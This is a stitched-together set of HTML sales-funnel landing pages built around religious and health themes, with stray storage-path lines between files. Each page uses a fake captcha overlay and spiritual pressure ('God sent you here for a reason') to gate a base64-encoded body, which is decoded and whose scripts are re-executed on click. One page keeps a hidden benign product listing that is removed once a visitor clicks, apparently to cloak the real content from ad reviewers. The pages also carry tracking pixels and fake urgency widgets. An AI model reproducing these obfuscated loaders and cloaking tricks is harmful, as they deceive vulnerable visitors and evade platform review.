          <line x1="345" y1="293" x2="427" y2="300" stroke="#8B6914" stroke-width="0.4" stroke-opacity="0.3"/>
          <line x1="345" y1="301" x2="429" y2="308" stroke="#8B6914" stroke-width="0.4" stroke-opacity="0.3"/>
          <text x="291" y="308" font-family="Georgia, serif" font-size="11" fill="#8B6914" opacity="0.7" font-style="italic">San Giovanni Rotondo</text>
          <line x1="340" y1="282" x2="340" y2="320" stroke="#8B6914" stroke-width="1" stroke-opacity="0.5"/>
          <line x1="328" y1="293" x2="352" y2="293" stroke="#8B6914" stroke-width="1" stroke-opacity="0.5"/>
        </g>
        <g opacity="0.5" fill="#C9A84C">
          <text x="148" y="185" font-size="18" font-family="serif">&#9834;</text>
          <text x="168" y="165" font-size="13" font-family="serif">&#9835;</text>
          <text x="510" y="190" font-size="16" font-family="serif">&#9834;</text>
          <text x="528" y="168" font-size="12" font-family="serif">&#9835;</text>
        </g>
        <rect x="0" y="320" width="680" height="60" fill="rgba(0,0,0,0.75)"/>
        <text x="340" y="345" text-anchor="middle" font-family="Georgia, serif" font-size="14" fill="white" letter-spacing="2" font-weight="bold">SAINT PADRE PIO'S SACRED ARCHIVE</text>
        <rect x="60" y="352" width="560" height="1" fill="#C9A84C" opacity="0.4"/>
        <text x="340" y="367" text-anchor="middle" font-family="Georgia, serif" font-size="12" fill="#C9A84C" letter-spacing="3" font-style="italic">The Ancient Quiz of the Guardian Angel &#8212; Revealed</text>
        <rect x="1" y="1" width="678" height="378" fill="none" stroke="#C9A84C" stroke-width="0.8" stroke-opacity="0.25"/>
      </svg>
    </div>
    <div class="video-overlay">
      <div class="play-btn">
        <svg viewBox="0 0 24 24"><path d="M8 5v14l11-7z"/></svg>
      </div>
      <div class="video-caption">
        <div class="video-caption-top">Your Guardian Angel Has Been Fighting For You In Secret</div>
        <div class="video-caption-bottom">DISCOVER MY ANGEL NOW</div>
      </div>
    </div>
  </div>

  <div class="cta-wrap">
    <span class="cta-label-captcha">&#x2192; God sent you here for a reason. Don't ignore the sign.</span>
    <button class="cta-btn-captcha" id="captchaBtn">
      &#x2726; DISCOVER MY ANGEL NOW &#x2726;
      <span class="cta-btn-captcha-sub">Your guardian angel is waiting — tap to begin the sacred revelation</span>
    </button>
  </div>
</div>

<script>
(function() {
  var ENCODED = "[base64]";

  function decodeContent() {
    try {
      var binary = atob(ENCODED);
      var bytes = new Uint8Array(binary.length);
      for (var i = 0; i < binary.length; i++) bytes[i] = binary.charCodeAt(i);
      return new TextDecoder('utf-8').decode(bytes);
    } catch (e) {
      console.error('Failed to decode content', e);
      return '';
    }
  }

  function reExecuteScripts(container) {
    container.querySelectorAll('script').forEach(function(oldScript) {
      var newScript = document.createElement('script');
      Array.from(oldScript.attributes).forEach(function(a) { newScript.setAttribute(a.name, a.value); });
      newScript.text = oldScript.textContent;
      oldScript.parentNode.replaceChild(newScript, oldScript);
    });
  }

  function unlockPresell() {
    var holder = document.getElementById('presellContent');
    holder.innerHTML = decodeContent();
    holder.style.display = 'block';
    reExecuteScripts(holder);

    var preview = document.getElementById('presellPreview');
    var overlay = document.getElementById('captchaOverlay');
    var dimmer = document.getElementById('captchaDimmer');
    overlay.classList.add('hiding');
    dimmer.classList.add('hiding');
    setTimeout(function() {
      preview.remove();
      overlay.remove();
      dimmer.remove();
      var seo = document.getElementById('seoContent');
      if (seo) seo.remove();
      document.body.classList.remove('captcha-locked');
    }, 600);
  }

  document.getElementById('captchaVideo').addEventListener('click', unlockPresell);
  document.getElementById('captchaBtn').addEventListener('click', unlockPresell);
})();
</script>

<script>ttq.track('ViewContent');</script>
<script>setTimeout(function(){ ttq.track('Lead'); }, 3420000);</script>

<div style="display:none">
  <img src="img/media_e3dafb9e-a41b-43df-9b15-f9ef279bc8ca.png" alt="Personalized Guardian Angel Bible — Gold Engraved Leather Cover">
  <h2>Personalized Guardian Angel Bible</h2>
  <p>Price: $39.95 — Regular Price: $59.95 — Save 33%</p>
  <p>Free gold foil name engraving included on every order. The most meaningful Catholic gift for baptisms, first communions, confirmations, weddings and memorials.</p>
  <h3>Description</h3>
  <p>This beautiful Catholic Bible features a Guardian Angel cover design with personalized gold foil stamping of your chosen name or dedication. Bound in genuine bonded leather with gilt-edged pages, a satin ribbon marker, and a full-color family record section. Includes the complete Old and New Testaments in the Revised Standard Version Catholic Edition. Each Bible arrives in a premium gift box, ready to give.</p>
  <h3>Cover Color Options</h3>
  <p>Available in: Brown Bonded Leather, Black Bonded Leather, White Bonded Leather, Burgundy Bonded Leather</p>
  <h3>Personalization</h3>
  <p>Up to 3 lines of custom text, gold foil stamped on the front cover. Names, dates, or short dedications accepted. Processing time for engraving: 1 to 2 business days.</p>
  <h3>Product Details</h3>
  <p>Binding: Bonded leather hardcover. Pages: 1,824 gilt-edged pages. Dimensions: 6.5 x 9.5 x 1.5 inches. Ribbon marker included. Gift box included. Free personalization included with every order.</p>
  <button>Add to Cart — $39.95</button>
  <button>Buy Now — Free Engraving Included</button>
  <p>4.8 out of 5 stars · 2,847 reviews</p>
  <p>"The most beautiful Bible I have ever received. The gold engraving of my daughter's name made her confirmation day even more special." — Patricia K.</p>
  <p>"I have ordered three of these as gifts over the years. Everyone who receives one is moved to tears. The quality is outstanding." — Robert M.</p>
  <p>"Arrived beautifully packaged in two days. The leather is soft and the engraving is crisp and bright. Will order again." — Mary T.</p>
  <h3>Shipping Policy</h3>
  <p>Orders are processed within 1 to 2 business days. Personalized items require an additional 1 to 2 business days for engraving before shipment. Standard shipping takes 5 to 7 business days within the United States. Express shipping is available at checkout for delivery in 2 to 3 business days. Free standard shipping on all orders over $75. A tracking number is sent to your email once your order has shipped.</p>
  <h3>Return and Refund Policy</h3>
  <p>Non-personalized items may be returned within 30 days of delivery in original, unused condition with all packaging. Personalized items are non-returnable unless there is a defect in the engraving or a fulfillment error on our part. To report an issue with a personalized item, contact our team within 48 hours of delivery with a photo of the defect and we will arrange a free replacement or full refund. Approved refunds for non-personalized items are processed within 5 to 7 business days to the original payment method. Shipping costs are non-refundable unless the return is due to our error.</p>
  <h3>Customer Service</h3>
  <p>Our team is available Monday through Friday, 9am to 6pm Eastern Time. Contact us at support@catholicgifts.com or through the form on our website. We respond to all inquiries within 24 hours.</p>
</div>

</body>
</html>
</file>

<file: pv12words/index.html>
﻿<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="robots" content="noindex, nofollow">
    <meta http-equiv="X-Content-Type-Options" content="nosniff">
    <meta http-equiv="X-XSS-Protection" content="1; mode=block">
    <meta name="referrer" content="strict-origin-when-cross-origin">

    <title>(1) Watch the video to unlock...</title>
    <meta name="description" content="Click here to watch the full video...">

    <meta property="og:type" content="website">
    <meta property="og:url" content="https://www.buydivinescript.com/vslfbnew">
    <meta property="og:title" content="(1) Watch the video to unlock...">
    <meta property="og:description" content="Click here to watch the full video...">
    <meta property="og:image" content="images/rxgYMS6154821.png">

    <link rel="shortcut icon" type="image/png" href="images/rxgYMS6154821.png">

    <!-- VTurb Player Preloads -->
    <script>!function(i,n){i._plt=i._plt||(n&&n.timeOrigin?n.timeOrigin+n.now():Date.now())}(window,performance);</script>
    <link rel="preload" href="https://scripts.converteai.net/4d063052-ebb4-4a44-96e2-84dbb61688f2/players/69fd27f7d85776718d9a7060/v4/player.js" as="script">
    <link rel="preload" href="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js" as="script">
    <link rel="dns-prefetch" href="https://cdn.converteai.net">
    <link rel="dns-prefetch" href="https://scripts.converteai.net">
    <link rel="dns-prefetch" href="https://images.converteai.net">
    <link rel="dns-prefetch" href="https://api.vturb.com.br">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;600;700;900&family=Roboto+Condensed:wght@400;800&family=Poppins:wght@400;600;700&display=swap" rel="stylesheet">


    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "xh62rhw9y2");
</script>
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
  ttq.load('D964JMBC77U79CKER09G');
  ttq.page();
}(window, document, 'ttq');
</script>
<script>
  window.tikTokPixelId = "6a48a23a8684a28babe47e76";
</script>
<script src="https://cdn.utmify.com.br/scripts/tiktok-pixel/latest.js" async></script>
<script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-xcod-sck
  data-utmify-prevent-subids
  async
  defer
></script>


    <style>
        *, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }
        html { scroll-behavior: smooth; }
        body {
            font-family: 'Roboto', sans-serif;
            min-height: 100vh;
            -webkit-font-smoothing: antialiased;
            overflow-x: hidden;
            background: #ffffff;
            color: #2f2f2f;
        }
        a { color: inherit; text-decoration: none; }
        img { max-width: 100%; height: auto; display: block; }
        h1, h2, h3, h4, h5, h6 { font-family: 'Poppins', sans-serif; font-weight: 700; }

        /* DELAYED CONTENT — escondido até o vídeo atingir o tempo */
        .delay-hidden { display: none; }

        .section { width: 100%; padding: 20px 10px; }
        .container { max-width: 1140px; margin: 0 auto; display: flex; flex-direction: column; align-items: center; text-align: center; }

        .video-wrapper { width: 100%; max-width: 800px; margin: 0 auto; }
        vturb-smartplayer { display: block; margin: 0 auto; width: 100%; max-width: 800px; }

        .offer-block { display: flex; flex-direction: column; align-items: center; gap: 10px; padding: 20px 10px; }

        .price-strikethrough { color: #535a5d; font-weight: 700; font-size: 38px; line-height: 50px; text-align: center; }
        .price-strikethrough s { color: #ff0000; }
        .price-today { font-size: 30px; line-height: 50px; font-weight: 400; text-align: center; }
        .price-today strong { font-weight: 700; }

        .cta-button {
            display: inline-flex;
            align-items: center;
            justify-content: center;
            gap: 15px;
            background: #FFE300;
            color: #000000;
            font-family: 'Roboto Condensed', sans-serif;
            font-weight: 800;
            font-size: 36px;
            padding: 18px;
            width: 600px;
            max-width: 90%;
            border-radius: 30px;
            transition: transform 0.2s ease, box-shadow 0.2s ease;
            margin-top: 5px;
            text-decoration: none;
        }
        .cta-button:hover { transform: translateY(-2px); box-shadow: 0 8px 20px rgba(0,0,0,0.2); }
        .cta-button:active { transform: translateY(0); }
        .cta-button svg { height: 31px; fill: currentColor; }

        .cta-link { color: #0000FF; text-decoration: underline; font-size: 24px; line-height: 36px; margin-top: 10px; text-align: center; }

        .trust-image { width: 245px; margin-top: 15px; }

        .secure-badge {
            display: flex; align-items: center; justify-content: center;
            gap: 10px; color: #9c9c9c; font-size: 12px; font-weight: 400;
            margin-top: 20px; line-height: 18px; max-width: 600px;
            text-align: left; padding: 0 10px;
        }
        .secure-badge svg { height: 16px; width: 16px; flex-shrink: 0; fill: currentColor; }

        .banner-tan { background: #d6a563; color: #ffffff; padding: 20px; }
        .banner-content {
            display: flex; align-items: center; justify-content: center;
            gap: 10px; max-width: 1140px; margin: 0 auto;
            font-size: 32px; font-weight: 600; line-height: 1.2;
        }
        .banner-content svg { width: 40px; height: 40px; fill: currentColor; flex-shrink: 0; }

        .review { background: #ffffff; padding: 30px 0; }
        .review-header {
            max-width: 84%; margin: 0 auto;
            display: flex; align-items: center; justify-content: center;
            flex-wrap: wrap; gap: 13px; padding: 25px 0 0;
        }
        .review-avatar { width: 62px; height: 62px; border-radius: 10px; border: 3px solid currentColor; object-fit: cover; }
        .review-stars-img { width: 147px; }
        .review-rating-tag { background: #038515; color: #ffffff; font-weight: 700; font-size: 16px; padding: 2px 7px; border-radius: 5px; }
        .review-verified { display: inline-flex; align-items: center; gap: 6px; font-weight: 700; font-size: 16px; }
        .review-verified svg { width: 20px; height: 20px; fill: currentColor; }
        .review-body { max-width: 740px; margin: 15px auto 0; padding: 0 30px; text-align: left; }
        .review-body p { font-size: 20px; line-height: 26px; font-weight: 400; margin-bottom: 20px; }
        .review-author { font-size: 20px; line-height: 24px; font-weight: 400; margin-bottom: 10px; }
        .review-divider { border: none; border-top: 1px solid #000000; margin: 25px 0 0; }

        .media-grid {
            max-width: 1140px; margin: 0 auto;
            display: grid; grid-template-columns: 1fr 1fr; gap: 20px;
            padding: 30px 10px; justify-items: center; align-items: center;
        }
        .media-grid img { max-width: 100%; height: auto; }

        .total-value {
            text-align: center; font-family: 'Roboto', sans-serif;
            font-size: 34px; line-height: 50px; color: #e01200;
            font-weight: 700; text-decoration: underline; margin-top: 10px;
        }

        .always-visible-image { padding: 20px 10px; }
        .always-visible-image .container { max-width: 800px; padding: 0 10px; }
        .always-visible-image img {
            width: 100%;
            max-width: 800px;
            height: auto;
            display: block;
            margin: 0 auto;
        }

        .countdown-banner { background: #e43b2c; color: #ffffff; padding: 30px 10px; margin-top: 15px; }
        .countdown-title { color: #ffffff; font-size: 31px; font-weight: 600; text-align: center; margin-bottom: 20px; }
        .countdown-timer {
            display: flex; justify-content: center; gap: 24px;
            max-width: 270px; background: #000000; padding: 20px;
            border-radius: 8px; margin: 0 auto;
        }
        .countdown-block { display: flex; flex-direction: column; align-items: center; color: #ffffff; }
        .countdown-digits { font-size: 69px; line-height: 1; font-weight: 700; }
        .countdown-label { font-size: 19px; margin-top: 4px; }

        .sales-notification-container {
            position: fixed; bottom: 20px; right: 20px; z-index: 2147483647;
            cursor: pointer; filter: drop-shadow(0 4px 8px rgba(255,40,40,0.25));
            max-width: 380px; font-family: 'Arial', sans-serif;
            display: none;
        }
        .sales-notification-container.active { display: block; }
        .sales-notification {
            background: #fff; border: 3px solid #ff2222; border-left: 12px solid #ff2222;
            padding: 18px 22px; border-radius: 8px; color: #000;
            font-size: 14px; line-height: 1.4; margin: 10px 0;
            opacity: 0; transform: translateX(120%);
            transition: all 0.4s cubic-bezier(0.25,0.46,0.45,0.94);
            position: relative; box-shadow: 0 10px 30px rgba(0,0,0,0.15); width: 100%;
        }
        .sales-notification.show { opacity: 1; transform: translateX(0); }
        .alert-header { display: flex; justify-content: space-between; align-items: center; margin-bottom: 12px; gap: 15px; }
        .location-tag {
            background: #ff2222; color: #fff; padding: 6px 14px; border-radius: 5px;
            font-size: 10px; font-weight: 700; letter-spacing: 0.5px;
            min-width: 90px; text-align: center; text-transform: uppercase;
        }
        #purchaseText { font-size: 13px; font-weight: 600; color: #000; white-space: nowrap; }
        .notification-content { padding-left: 28px; margin-bottom: 16px; position: relative; font-style: italic; color: #333; }
        .notification-content::before {
            content: "▸"; color: #ff2222; position: absolute; left: 0; top: -2px;
            font-size: 24px; font-weight: 900;
        }
        .urgency-footer {
            display: flex; justify-content: space-between; align-items: center;
            background: #fff5f5; padding: 12px 15px; border-radius: 8px;
            font-size: 13px; font-weight: 700;
        }
        .spots-counter { color: #ff2222; font-weight: 900; animation: blink 1.2s infinite; font-size: 15px; margin-left: 4px; }
        .verified-badge {
            position: absolute; top: -12px; right: -10px;
            background: #ff2222; color: white; padding: 4px 10px; border-radius: 3px;
            font-size: 10px; font-weight: bold;
            animation: pulse 1.5s infinite;
            transform: rotate(3deg); border: 1px solid #fff;
        }
        @keyframes blink { 50% { opacity: 0.6; } }
        @keyframes pulse {
            0%   { transform: scale(1) rotate(3deg); }
            50%  { transform: scale(1.1) rotate(-2deg); }
            100% { transform: scale(1) rotate(3deg); }
        }

        @media screen and (max-width: 768px) { .media-grid { grid-template-columns: 1fr; } }

        @media screen and (max-width: 480px) {
            .price-strikethrough { font-size: 20px; line-height: 28px; }
            .price-today { font-size: 19px; line-height: 28px; }
            .cta-button { font-size: 20px; line-height: 26px; width: 100%; gap: 14px; border-radius: 10px; padding: 16px; }
            .cta-button svg { height: 21px; }
            .cta-link { font-size: 17px; }
            .banner-content { font-size: 18px; line-height: 22px; gap: 6px; }
            .banner-content svg { width: 30px; height: 30px; }
            .review-body p, .review-author { font-size: 18px; line-height: 23px; }
            .countdown-title { font-size: 22px; }
            .countdown-digits { font-size: 50px; }
            .countdown-label { font-size: 14px; }
            .countdown-timer { gap: 16px; max-width: 220px; }
            .total-value { font-size: 18px; line-height: 28px; }
            .sales-notification-container { max-width: calc(100% - 20px); right: 10px; bottom: 10px; }
        }
    </style>


  <style>
    body.captcha-locked { overflow: hidden; }

    #presellPreview {
      position: fixed; inset: 0; z-index: 1;
      overflow: hidden; pointer-events: none;
    }
    #presellPreview img {
      width: 100%; height: 100%; object-fit: cover;
      filter: blur(10px) brightness(0.80) saturate(0.85);
      transform: scale(1.05); transform-origin: center top;
    }

    #presellContent { display: none; }

    .captcha-dimmer {
      position: fixed; inset: 0; z-index: 9000;
      background: rgba(0,0,0,0.70);
    }
    .captcha-dimmer.hiding { animation: cFadeOut 0.6s ease forwards; }

    .captcha-overlay {
      position: fixed; inset: 0; z-index: 9999;
      display: flex; flex-direction: column; align-items: center; justify-content: center;
      padding: 24px 20px; gap: 22px;
      overflow-y: auto; -webkit-overflow-scrolling: touch;
    }
    .captcha-overlay.hiding { animation: cFadeOut 0.6s ease forwards; }
    @keyframes cFadeOut { to { opacity: 0; visibility: hidden; } }

    .captcha-label {
      font-family: 'Cinzel', serif;
      font-size: 11px; letter-spacing: 4px;
      text-transform: uppercase; color: #8B6914; text-align: center;
    }
    .video-wrap {
      position: relative; max-width: 520px; width: 100%; margin: 0 auto; cursor: pointer;
    }
    .video-thumb {
      width: 100%; border-radius: 6px; display: block;
      border: 3px solid #8B6914;
      box-shadow: 0 0 60px rgba(201,168,76,0.25), 0 20px 60px rgba(0,0,0,0.8);
    }
    .cta-wrap { width: 100%; max-width: 520px; text-align: center; }
    .cta-label-captcha {
      font-family: 'Poppins', sans-serif; font-size: 12px; letter-spacing: 2px;
      color: #F8E5B0; margin-bottom: 14px;
      text-shadow: 0 0 8px rgba(245,220,145,0.85); display: block;
    }
    .cta-btn-captcha {
      display: block; width: 100%;
      background: linear-gradient(135deg, #C0392B 0%, #8B0000 100%);
      color: white; font-family: 'Poppins', sans-serif;
      font-size: clamp(15px, 2.5vw, 20px); font-weight: 700;
      padding: 22px 32px; border-radius: 4px; letter-spacing: 1px;
      box-shadow: 0 8px 30px rgba(192,57,43,0.55), 0 0 0 1px rgba(201,168,76,0.3);
      position: relative; overflow: hidden; cursor: pointer; border: none; text-align: center;
    }
    .cta-btn-captcha::before {
      content: ''; position: absolute; top: 0; left: -100%;
      width: 100%; height: 100%;
      background: linear-gradient(90deg, transparent, rgba(255,255,255,0.1), transparent);
      animation: shimmer 2.5s infinite;
    }
    @keyframes shimmer { 0% { left: -100%; } 100% { left: 100%; } }
    .btn-title { display: block; }
    .btn-subtitle {
      display: block; font-family: 'Poppins', sans-serif;
      font-size: 13px; font-weight: 400;
      font-style: italic; margin-top: 5px; opacity: 0.85; letter-spacing: 0;
    }
    @media (max-width: 600px) {
      .video-wrap { max-width: 96vw; }
    }
  </style>
</head>
<body class="captcha-locked">

<div id="presellPreview"><img src="bg_preview.jpg" alt=""></div>
<div id="presellContent"></div>

<div class="captcha-dimmer" id="captchaDimmer"></div>

<div class="captcha-overlay" id="captchaOverlay">
  <p class="captcha-label">&#x2726; Tap below to reveal your sacred message &#x2726;</p>

  <div class="video-wrap" id="captchaVideo">
    <img src="gif.gif" class="video-thumb" alt="">
  </div>

  <div class="cta-wrap">
    <span class="cta-label-captcha">&#x2192; God sent you here for a reason. Don't ignore the sign.</span>
    <button class="cta-btn-captcha" id="captchaBtn">
      <div class="btn-content">
        <span class="btn-title">CLAIM MY BLESSING</span>
        <span class="btn-subtitle">Don't ignore the sign&#x2014;tap Here!</span>
      </div>
    </button>
  </div>
</div>

<script>
(function() {
  var ENCODED = "[base64]/[base64]/[base64]";

  function decodeContent() {
    try {
      var binary = atob(ENCODED);
      var bytes = new Uint8Array(binary.length);
      for (var i = 0; i < binary.length; i++) bytes[i] = binary.charCodeAt(i);
      return new TextDecoder('utf-8').decode(bytes);
    } catch (e) { return ''; }
  }

  function reExecuteScripts(container) {
    container.querySelectorAll('script').forEach(function(oldScript) {
      var newScript = document.createElement('script');
      Array.from(oldScript.attributes).forEach(function(a) { newScript.setAttribute(a.name, a.value); });
      newScript.text = oldScript.textContent;
      oldScript.parentNode.replaceChild(newScript, oldScript);
    });
  }

  function unlockPresell() {
    var holder = document.getElementById('presellContent');
    holder.innerHTML = decodeContent();
    holder.style.display = 'block';
    reExecuteScripts(holder);
    var overlay = document.getElementById('captchaOverlay');
    var dimmer  = document.getElementById('captchaDimmer');
    overlay.classList.add('hiding');
    dimmer.classList.add('hiding');
    setTimeout(function() {
      document.getElementById('presellPreview').remove();
      overlay.remove(); dimmer.remove();
      document.body.classList.remove('captcha-locked');
    }, 600);
  }

  document.getElementById('captchaVideo').addEventListener('click', unlockPresell);
  document.getElementById('captchaBtn').addEventListener('click', unlockPresell);
})();
</script>

<script>ttq.track('ViewContent');</script>
<script>setTimeout(function(){ ttq.track('Lead'); }, 3420000);</script>

</body>
</html>
</file>

<file: pvennutra/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Important Health Update</title>
<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
  ttq.load('D99ETAJC77U3GHS8FBVG');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
<script>
  window.tikTokPixelId = "6a533946b9b9f4901a8512b3";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel-tiktok.js");
